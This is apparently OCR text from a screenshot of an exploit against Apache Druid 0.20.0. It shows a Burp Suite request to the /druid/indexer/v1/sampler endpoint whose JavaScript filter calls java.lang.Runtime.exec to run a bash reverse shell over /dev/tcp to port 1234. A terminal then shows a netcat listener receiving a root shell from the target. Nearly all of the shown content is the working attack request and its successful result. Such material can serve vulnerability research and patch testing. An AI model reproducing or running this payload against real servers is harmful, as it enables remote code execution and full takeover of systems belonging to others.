 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client FastJsonScan HaE
1 2 3 4 ...
Send Cancel < > Target: http://192.168.74.148:8888
Request
Raw Params Headers Hex
POST /druid/indexer/v1/sampler HTTP/1.1
Host: 192.168.74.148:8888
Content-Length: 1043
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.96 Safari/537.36 Edg/88.0.705.56
Content-Type: application/json;charset=UTF-8
Origin: http://192.168.74.148:8888
Referer: http://192.168.74.148:8888/unified-console.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
Connection: close
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline",
"data":
"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2020-12-12T12:10:21.040Z\",\"flags\":
\"x\",\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"
comment\":\"Botskapande Indonesien
omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnony
mous\":true,\"user\":\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"},
"inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource":
"sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {},
"transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added",
"function": "function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0
echo bash -i >&/dev/tcp/ /1234 0>&1')}", "": {"enabled": true}}}}, "type":
"index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500,
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 03 Feb 2021 10:11:31 GMT
Date: Wed, 03 Feb 2021 10:11:31 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Length: 46
{"numRowsRead":0,"numRowsIndexed":0,"data":[]}
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect...
12. 13. 192.168.74.148 (root)
Sessions
Tools
Macros
root@ecs-s2-large-2-linux-20190801164131:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [ port 1234 [tcp/*] accepted (family 2, sport 38342)
bash: no job control in this shell
[root@localhost apache-druid-0.20.0]#
0.0 KB/s
0.1 KB/s